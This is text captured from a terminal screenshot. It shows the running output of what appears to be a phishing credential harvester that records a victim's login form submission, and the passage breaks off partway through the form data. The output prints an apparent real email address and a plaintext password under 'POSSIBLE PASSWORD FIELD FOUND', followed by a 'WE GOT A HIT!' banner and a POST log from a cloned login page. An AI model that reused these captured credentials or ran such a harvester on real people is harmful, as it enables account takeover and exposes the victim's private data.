 qterminal
2
12:21 PM
84%
Shell No. 1
File Actions Edit View Help
PARAM: timezone=-330
PARAM: lgndim=eyJ3IjoxMjgwLCJoIjo3MjAsImF3IjoxMjgwLCJhaCI6NjcyLCJjIjoyNH0=
PARAM: lgnrnd=091835_i9jV
PARAM: lgnjs=1671988759
POSSIBLE USERNAME FIELD FOUND: email=ankushgaonkar856@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Ankush@123
PARAM: prefill_contact_point=ankushgaonkar856@gmail.com
PARAM: prefill_source=browser_dropdown
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAAAfAfAAfA/AAAAAAAAAfAAAAAAAAAAAAAAA/lAMAMAAADCAC
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.196.111 - - [25/Dec/2022 12:19:45] "POST /device-based/regular/login/
?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryyoLcJIQBPHyRNI4a
Content-Disposition: form-data; name="ts"
1671988789852
------WebKitFormBoundaryyoLcJIQBPHyRNI4a
Content-Disposition: form-data; name="q"